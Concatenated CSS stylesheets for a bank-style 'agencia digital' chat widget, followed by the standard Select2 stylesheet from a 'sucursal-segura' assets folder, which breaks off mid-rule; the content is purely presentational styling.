#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .image-chat img {
	width: 100%;
	height: auto;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right {
	position: absolute;
  right: -5px;
	top: calc(50% - 17px);
	display: inline-block;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .counter {
	display: inline-block;
	height: 16px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	background-color: #eb7306;
	vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .counter * {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 1;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	padding: 2px 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .arrow-right {
	width: 16px;
	height: 16px;
	display: inline-block;
	background: url(../img/icons/icn-chevron.2e32761f.html) no-repeat center center;
	vertical-align: middle;
	margin-left: 6px;
}

#agencia-digital-dropdown #dropdown-chat.new-msj .btn_dropdown .bubble-notification {
	background-image: url(../img/icons/icn-bubble-empty-orange.5af9fd57.html);
}

#agencia-digital-dropdown #dropdown-chat.new-msj .btn_dropdown .bubble-notification * {
	font-family: Arial;
	font-size: 11px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 16px;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
}

/* #agencia-digital-dropdown #dropdown-chat.new-msj.open .btn_dropdown .bubble-notification {
	background-image: url(../img/icons/icn-bubble.e21ac011.svg);
  } */
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .btn-chat {
	display: block;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	background-color: #464646;
	font-family: Arial;
	font-size: 13px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 16px;
	letter-spacing: normal;
	color: #ffffff;
	padding: 8px 16px 8px 10px;
  vertical-align: middle;
  cursor: pointer;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .btn-chat .bubble-notification {
	content: "";
	width: 18px;
	height: 16px;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px 16px;
	position: relative;
	left: 0px;
	background-image: url(../img/icons/icn-bubble-empty-btn.2fb75050.html);
	vertical-align: middle;
	text-align: center;
	margin-right: 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .btn-chat .bubble-notification * {
	font-family: Arial;
	font-size: 11px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 15px;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	display: block;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone,
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail {
	font-family: Arial;
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 19px;
	letter-spacing: normal;
	color: #757575;
	vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone {
	padding-bottom: 5px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a+a {
	padding-top: 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail:hover * {
	text-decoration: underline;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone *,
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail * {
	display: inline-block;
	vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone:before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url(../img/icons/icn-phone.944430b7.html) no-repeat center center;
	margin-right: 13px;
	float: left;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail:before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url(../img/icons/icn-mail.4f235336.html) no-repeat center 60%;
	margin-right: 13px;
	float: left;
}

@media only screen and (max-width: 640px) {
	#agencia-digital-dropdown #dropdown-chat .dropdown-menu {
		min-width: 100%;
    width: 100vw;
    position: fixed;
    transform: translate3d(0px, 93px, 0px);
	}

	#agencia-digital-dropdown #dropdown-chat {
		position: static;
	}
}

/* NUEVO CHAT */

/*****************************
     chat agencia digital
******************************/
#wrapper-chat {
  position: absolute;
  bottom: 63px;
  right: 28px;
  z-index: 33333;
}

#chat-container {
  width: 271px;
  height: 437px;
  border-radius: 4px;
  box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.08);
  border: solid 1px #f3f3f3;
  background-color: #ffffff;
  overflow: hidden;
  position: fixed;
  bottom: 80px;
  right: 26px;
  opacity: 0;
  transform: translateY(20px);
  z-index: -22;
}
#chat-container .col-12 {
  height: 100%;
  padding: 0;
}
#chat-container .chat-header {
  display: block;
  border: solid 1px #faf8f7;
  background-color: #ec7000;
  border: 0;
  height: 32px;
  padding: 9px 16px 4px;
  border: 1px solid #ddd;
  border-bottom: none;
  border-radius: 4px 4px 0 0;
}
#chat-container .chat-header .btn-back-chats {
  width: 9px;
  height: 13px;
  display: inline-block;
  background: url(../img/icons/icn-chevron-white.0b6cc945.html) no-repeat left center;
  margin-right: 10px;
  vertical-align: top;
  cursor: pointer;
  outline: 0;
  padding-left: 19px;
}
#chat-container .chat-header h6 {
  font-family: Arial;
  display: inline-block;
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  vertical-align: top;
}
#chat-container .chat-body {
  display: block;
  position: relative;
}
#chat-container .chat-body .col-12 {
  padding: 0 0;
  position: relative;
}
#chat-container .chat-body .col-12 .info-contact {
  position: sticky;
  min-height: 96px;
  top: 0;
  left: 0;
  background-color: #ffffff;
  border-bottom: solid 1px #f3f3f3;
  padding: 10px 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#chat-container .chat-body .col-12 .info-contact:after {
  display: block;
  content: "";
  clear: both;
}
#chat-container .chat-body .col-12 .info-contact .image-chat {
  float: left;
  display: inline-block;
  width: 54px;
  height: 64px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  margin-right: 16px;
  border: 1px solid #ddd;
  overflow: hidden;
  vertical-align: middle;
}
#chat-container .chat-body .col-12 .info-contact .image-chat img {
  width: 100%;
  height: auto;
}
#chat-container .chat-body .col-12 .info-contact .data-chat {
  float: left;
  max-width: calc(100% - 74px);
}

@media only screen and (max-width: 680px) {
  #chat-container .chat-body .col-12 .info-contact .data-chat {
    max-width: calc(100% - 82px);
  }
}

#chat-container .chat-body .col-12 .info-contact .data-chat .name {
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #252220;
  margin: 3px 0 11px;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail {
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #757575;
  vertical-align: middle;
  display: block;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone *,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail * {
  display: inline-block;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone {
  padding-bottom: 3px;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone:before {
  content: "";
  width: 14px;
  height: 13px;
  display: inline-block;
  background: url(../img/icons/icn-phone.944430b7.html) no-repeat center center;
  background-size: 14px auto;
  margin-right: 8px;
  float: left;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .mail:before {
  content: "";
  width: 14px;
  height: 13px;
  display: inline-block;
  background: url(../img/icons/icn-mail.4f235336.html) no-repeat center 60%;
  background-size: 14px auto;
  margin-right: 8px;
  float: left;
}
#chat-container .chat-body .col-12 .chat-content {
  display: block;
  padding: 0 16px;
  overflow-y: auto;
  overflow-x: hidden;
  background-color: #ffffff;
  height: 244px;
}
#chat-container .chat-body .col-12 .chat-content .msj {
  margin-bottom: 16px;
  padding: 12px;
}
#chat-container .chat-body .col-12 .chat-content .msj:first-child {
  margin-top: 16px;
}
#chat-container .chat-body .col-12 .chat-content .msj .data-msj:after {
  display: block;
  content: "";
  clear: both;
}
#chat-container .chat-body .col-12 .chat-content .msj .name,
#chat-container .chat-body .col-12 .chat-content .msj .receive {
  opacity: 0.6;
  font-family: Arial;
  font-size: 11px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  display: inline-block;
  margin-bottom: 8px;
}
#chat-container .chat-body .col-12 .chat-content .msj .name {
  float: left;
  overflow: hidden;
  max-width: calc(100% - 28px);
}
#chat-container .chat-body .col-12 .chat-content .msj .receive {
  float: right;
}
#chat-container .chat-body .col-12 .chat-content .msj-user {
  border-radius: 4px;
  background-color: #464646;
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffffff;
}
#chat-container .chat-body .col-12 .chat-content .msj-oficial {
  border-radius: 4px;
  background-color: #efefef;
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #757575;
}
#chat-container .chat-body .col-12 .chat-content .msj-oficial .name,
#chat-container .chat-body .col-12 .chat-content .msj-oficial .receive {
  color: #969290;
}
#chat-container .chat-footer {
  width: calc(100% - 2px);
  display: block;
  position: absolute;
  bottom: 0px;
  left: 1px;
  padding: 16px;
  background-color: #ffffff;
  border-top: solid 1px #f3f3f3;
}
#chat-container .chat-footer input[type=text] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
  display: block;
  height: 32px;
  border-radius: 4px;
  border: solid 1px #dadada;
  background-color: #ffffff;
  width: calc(100% - 40px);
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #252220;
  padding: 6px 0 6px 11px;
}
#chat-container .chat-footer input::-webkit-input-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input:-moz-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input::-moz-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input:-ms-input-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input::placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer .btn-send {
  margin-left: 8px;
  border: 0;
  background: url(../img/icons/icn-send.2edcadf3.html) no-repeat center center;
  display: inline-block;
  width: 32px;
  height: 32px;
  border-radius: 4px;
  background-color: #464646;
}
#chat-container .chat-footer .btn-send:focus {
  outline: 0;
}
#chat-container #content-oficiales {
  position: absolute;
  left: 0;
	top: 0;
}
#chat-container #content-oficiales .oficiales-list {
  display: block;
}
#chat-container #content-oficiales .oficiales-list li {
  display: block;
  position: relative;
  padding: 0 16px;
  cursor: pointer;
}
#chat-container #content-oficiales .oficiales-list li a {
  outline: 0;
  padding: 16px 0;
  display: block;
  border-bottom: 1px solid #f3f3f3;
}
#chat-container #content-oficiales .oficiales-list li a:hover, #chat-container #content-oficiales .oficiales-list li a:focus {
  text-decoration: none;
}
#chat-container #content-oficiales .oficiales-list li a .image-chat {
  display: inline-block;
  width: 35px;
  height: 40px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  border: 1px solid #ddd;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
}
#chat-container #content-oficiales .oficiales-list li a .image-chat img {
  width: 100%;
  height: auto;
}
#chat-container #content-oficiales .oficiales-list li a .data-chat {
  display: inline-block;
  vertical-align: middle;
}
#chat-container #content-oficiales .oficiales-list li a .data-chat h5 {
  font-family: Arial;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #252220;
}
#chat-container #content-oficiales .oficiales-list li a .data-chat p {
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ec7000;
  padding-top: 4px;
}
#chat-container #content-oficiales .oficiales-list li a .content-right {
  position: absolute;
  right: 13px;
  top: calc(50% - 13px);
  display: inline-block;
}
#chat-container #content-oficiales .oficiales-list li a .content-right .counter {
  display: inline-block;
  height: 16px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  background-color: #eb7306;
  vertical-align: middle;
}
#chat-container #content-oficiales .oficiales-list li a .content-right .counter * {
  font-family: Arial;
  font-size: 12px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  color: #ffffff;
  padding: 2px 4px;
}
#chat-container #content-oficiales .oficiales-list li a .content-right .arrow-right {
  width: 16px;
  height: 16px;
  display: inline-block;
  background: url(../img/icons/icn-chevron.2e32761f.html) no-repeat center center;
  vertical-align: middle;
  margin-left: 6px;
}
#chat-container .chat-direct {
  position: absolute;
  left: 100%;
	top: 0;
}

.cont-btn-open-chat {
  position: absolute;
  right: 0;
  bottom: -41px;
}
.cont-btn-open-chat #btn-open-chat {
  width: 200px;
  height: 40px;
  display: block;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.12);
  -webkit-box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.12);
  background-color: #ec7000;
  font-family: Arial;
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #ffffff;
  padding: 12px 16px;
  cursor: pointer;
  overflow: hidden;
  transition: all 0.2s cubic-bezier(0.475, 0.425, 0, 0.995);
  border: 1px solid #fff;
  /************************************
      animacion nuevo mensaje
  *************************************/
}
.cont-btn-open-chat #btn-open-chat .bubble-notification {
  content: "";
  width: 20px;
  height: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 20px 18px;
  position: relative;
  left: 0px;
  background-image: url(../img/icons/icn-bubble-white.ca3d4663.html);
  vertical-align: middle;
  text-align: center;
  margin-right: 4px;
}
.cont-btn-open-chat #btn-open-chat .bubble-notification * {
  font-family: Arial;
  font-size: 11px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #ec7000;
  display: block;
}
.cont-btn-open-chat #btn-open-chat.new-msj-notification .bubble-notification {
  animation: blinking 2s infinite;
  -webkit-animation: blinking_sin_titilar 2s infinite;
  -moz-animation: blinking 2s infinite;
}
.cont-btn-open-chat #btn-open-chat .btn-cont-static {
  overflow: hidden;
  width: auto;
  white-space: nowrap;
  opacity: 1;
  transition: all 0.4s cubic-bezier(0.475, 0.425, 0, 0.995);
}
.cont-btn-open-chat #btn-open-chat .icon-close {
  display: inline-block;
  width: 12px;
  height: 12px;
  visibility: hidden;
  background: url(../img/icons/icn-cross.534b9762.html) no-repeat center;
  transition: all 0s cubic-bezier(0.475, 0.425, 0, 0.995);
}
.cont-btn-open-chat #btn-open-chat:hover, .cont-btn-open-chat #btn-open-chat:focus {
  outline: 0;
  text-decoration: none;
}
.cont-btn-open-chat #btn-open-chat.opened-chat {
  width: 40px;
  height: 40px;
  transition: all 0.2s cubic-bezier(0.475, 0.425, 0, 0.995);
  padding: 14px 13px;
}
.cont-btn-open-chat #btn-open-chat.opened-chat .icon-close {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: url(../img/icons/icn-cross.534b9762.html) no-repeat center;
  visibility: visible;
  transform: rotate(-45deg);
  opacity: 1;
  transition: all 0.4s 0.25s cubic-bezier(0.475, 0.425, 0, 0.995);
}
.cont-btn-open-chat #btn-open-chat.opened-chat .btn-cont-static {
  width: 0;
  opacity: 0;
  transition: all 0.4s cubic-bezier(0.475, 0.425, 0, 0.995);
}

/************************************
  si solo hay un oficial en la lista
*************************************/
#chat-container.one-oficial #content-oficiales {
  left: 100%;
}
#chat-container.one-oficial .chat-direct {
  left: 0;
}
#chat-container.one-oficial .chat-header {
  display: none;
}
#chat-container.one-oficial .chat-body .col-12 .chat-content {
  height: calc(100% - 96px - 65px);
}

@-webkit-keyframes blinking {
  0% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  49% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  50% {
    content: "";
  }
  99% {
    content: "";
  }
  100% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
}
@keyframes blinking {
  0% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  49% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  50% {
    content: "";
  }
  99% {
    content: "";
  }
  100% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
}

@keyframes blinking_sin_titilar {
  0% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  100% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
}
/***************
    RESPONSIVE
****************/
@media only screen and (max-width: 680px) {
  #wrapper-chat {
    right: 24px;
  }

  .cont-btn-open-chat #btn-open-chat {
    width: 56px;
    height: 56px;
    border-radius: 28px;
    -webkit-border-radius: 28px;
    padding: 18px 16px;
    box-shadow: 0 5px 19px 0 rgba(0, 0, 0, 0.12);
  }
  .cont-btn-open-chat #btn-open-chat .bubble-notification {
    width: 24px;
    height: 21px;
    background-size: 24px 21px;
  }
  .cont-btn-open-chat #btn-open-chat .bubble-notification * {
    font-size: 14px;
    line-height: 18px;
  }
  .cont-btn-open-chat #btn-open-chat .icon-close {
    transition: all 0s cubic-bezier(0.475, 0.425, 0, 0.995);
  }
  .cont-btn-open-chat #btn-open-chat .btn-cont-static {
    transition: all 0s 0s cubic-bezier(0.475, 0.425, 0, 0.995);
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat {
    width: 56px;
    height: 56px;
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat .icon-close {
    transition: all 0s 0.4s cubic-bezier(0.475, 0.425, 0, 0.995);
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat .icon-close:hover, .cont-btn-open-chat #btn-open-chat.opened-chat .icon-close:focus {
    outline: 0;
    text-decoration: none;
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat .btn-cont-static {
    transition: all 0.1s 0s cubic-bezier(0.475, 0.425, 0, 0.995);
  }

  #chat-container {
    bottom: 0;
    right: 0;
    width: 100%;
    /* height: 100%; */
    border-radius: 0;
    border: 0;
  }
  #chat-container .chat-header {
    height: 48px;
    padding: 14px 16px;
  }
  #chat-container .chat-header h6 {
    font-size: 15px;
  }
  #chat-container .chat-header .btn-close-chat-mobile {
    float: right;
    display: inline-block;
    width: 14px;
    height: 17px;
    background: url(../img/icons/icn-cross.534b9762.html) no-repeat center;
    background-size: 14px auto;
    position: relative;
    top: 1px;
    cursor: pointer;
    outline: 0;
  }
  #chat-container .chat-header .btn-close-chat-mobile:hover, #chat-container .chat-header .btn-close-chat-mobile:focus {
    outline: 0;
    text-decoration: none;
  }
  #chat-container .chat-header .btn-back-chats {
    height: 16px;
  }
  #chat-container .chat-body .col-12 .info-contact {
    min-height: 104px;
    box-shadow: 0 2px 6px 0 rgba(37, 34, 32, 0.04);
  }
  #chat-container .chat-body .col-12 .info-contact .image-chat {
    width: 62px;
    height: 72px;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .telephone,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail {
    font-size: 14px;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .telephone:before,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail:before {
    width: 16px;
    height: 15px;
    background-size: 16px auto;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .name {
    font-size: 16px;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .telephone {
    padding-bottom: 8px;
  }
  #chat-container .chat-body .col-12 .chat-content {
    height: calc(100vh - 96px - 128px);
    height: calc(var(--app-height) - 96px - 128px);
    transition: height .25s ease;
  }
  #chat-container .chat-body .col-12 .chat-content .msj {
    max-width: 295px;
    width: 100%;
    font-size: 14px;
    line-height: 1.29;
  }
  #chat-container .chat-body .col-12 .chat-content .msj .name,
#chat-container .chat-body .col-12 .chat-content .msj .receive {
    font-size: 12px;
  }
  #chat-container .chat-footer {
    width: 100%;
    left: 0;
  }
  #chat-container .chat-footer input[type=text] {
    height: 40px;
    font-size: 16px;
    line-height: 1.29;
    width: calc(100% - 48px);
  }
  #chat-container .chat-footer .btn-send {
    width: 40px;
    height: 40px;
    border-radius: 5px;
  }
  #chat-container #content-oficiales .oficiales-list li a .image-chat {
    width: 43px;
    height: 48px;
  }
  #chat-container #content-oficiales .oficiales-list li a .data-chat h5 {
    font-size: 16px;
  }
  #chat-container #content-oficiales .oficiales-list li a .data-chat p {
    font-size: 14px;
  }

  #chat-container.one-oficial .chat-header {
    display: block;
  }
  #chat-container.one-oficial .chat-header .btn-back-chats {
    display: none;
  }
  #chat-container.one-oficial .chat-body .col-12 .chat-content {
    height: calc(100vh - 96px - 128px);
    height: calc(var(--app-height) - 96px - 128px);
    transition: height .25s ease;
  }

  #agencia-digital-dropdown #dropdown-chat .btn_dropdown {
    display: flex;
    padding: 10px 15px;
    font-size: 12px;
    align-items: center;
    text-align: left;
    padding-left: 35px;
    width: auto;
    height: auto;
    height: 47px;
  }

  #agencia-digital-dropdown .sub_header {
        margin-bottom: 0;
  }
}

@media only screen and (max-width: 360px) {
  #chat-container .chat-body .col-12 .chat-content .msj.msj-user {
    margin-left: 0;
  }
}

@media only screen and (max-width: 768px) {
  #agencia-digital-dropdown #dropdown-chat .btn_dropdown {
    display: flex;
    padding: 10px 15px;
    font-size: 12px;
    align-items: center;
    text-align: left;
    padding-left: 35px;
    width: auto;
    height: auto;
    height: 47px;
  }

  #agencia-digital-dropdown #dropdown-chat .btn_dropdown .bubble-notification {
    text-align: center;
    left: 7px;
  }
}

/* Modificaciones */

.cont-btn-open-chat {
  position: fixed;
  right: 25px;
  bottom: 25px;
}

#chat-container #content-oficiales {
  position: absolute;
  left: 0;
	top: 0;
	width: 100%;
}

.chat-footer .input-group {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	width: 100%;
}

#chat-container .chat-direct {
  position: absolute;
  left: 100%;
	top: 0;
	width: 100%;
}

#chat-container {
  border: none;
}

#list-one-chat>li {
  /* display: none; */
}

#list-many-chats > li {
  cursor: pointer;
}

#agencia-digital-dropdown .dropdown-menu {
  position: absolute;
  transform: translate3d(0px, 47px, 0px);
  top: 0px;
  left: 0px;
  will-change: transform;
}

.dropdown.agd {
  background: rgb(70, 70, 70);
  width: auto;
  height: 46px;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
}

/* Lock scroll (mobile) */

@media screen and (max-width: 680px) {
  .lock-scroll {
    overflow: hidden !important;
  }
}
</file>
<file: sucursal-segura/assets/select2.css>
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--single .select2-selection__rendered {
      display: block;
      padding-left: 8px;
      padding-right: 20px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; }
    .select2-container .select2-selection--single .select2-selection__clear {
      position: relative; }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px; }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--multiple .select2-selection__rendered {
      display: inline-block;
      overflow: hidden;
      padding-left: 8px;
      text-overflow: ellipsis;
      white-space: nowrap; }
  .select2-container .select2-search--inline {
    float: left; }
    .select2-container .select2-search--inline .select2-search__field {
      box-sizing: border-box;
      border: none;
      font-size: 100%;
      margin-top: 5px;
      padding: 0; }
      .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
        -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }
  .select2-results__option[aria-selected] {
    cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box; }
    .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
      -webkit-appearance: none; }
  .select2-search--dropdown.select2-search--hide {
    display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold; }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%; }
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
      list-style: none; }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left; }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
